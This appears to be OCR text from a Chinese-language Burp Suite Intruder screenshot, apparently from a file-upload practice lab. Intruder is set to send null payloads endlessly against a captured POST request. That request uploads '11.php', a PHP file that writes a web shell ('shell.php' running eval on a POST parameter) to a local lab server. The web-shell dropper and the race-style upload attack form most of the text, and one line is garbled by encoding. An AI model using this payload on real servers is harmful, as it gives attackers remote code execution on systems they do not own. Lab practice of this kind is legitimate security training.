 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
§ payload
资源池
设置
payload
Payload位置： No payload positions configured
Payload类型： Null payloads
Payload数量： 未知
请求数量： 0
payload配置
它生成一个payload值为空的字符串。无需设置payload标记，可以在不
更改基本请求的情况下重复发送。
生成 生成payload
无限重复
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规
则。
添加
编辑
删除
上移
向下
已启用 规则
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL编
码，如果不需要，可以取消勾勾。
URL编码字符： ./\=<>?+&*;:"{}|^`#
Sniper攻击 开始攻击
目标 http://192.168.32.1 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /upload/Pass-18/index.php HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 371
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBI3kOLA7qS9gzi1F
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-18/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryBI3kOLA7qS9gzi1F
16 Content-Disposition: form-data; name="upload_file"; filename="11.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["mixbp"])?>');?>
20 ------WebKitFormBoundaryBI3kOLA7qS9gzi1F
21 Content-Disposition: form-data; name="submit"
22
23 ä¸□ä¼
24 ------WebKitFormBoundaryBI3kOLA7qS9gzi1F--
25
Search 0高亮 0 个payload 位置? 长度:1042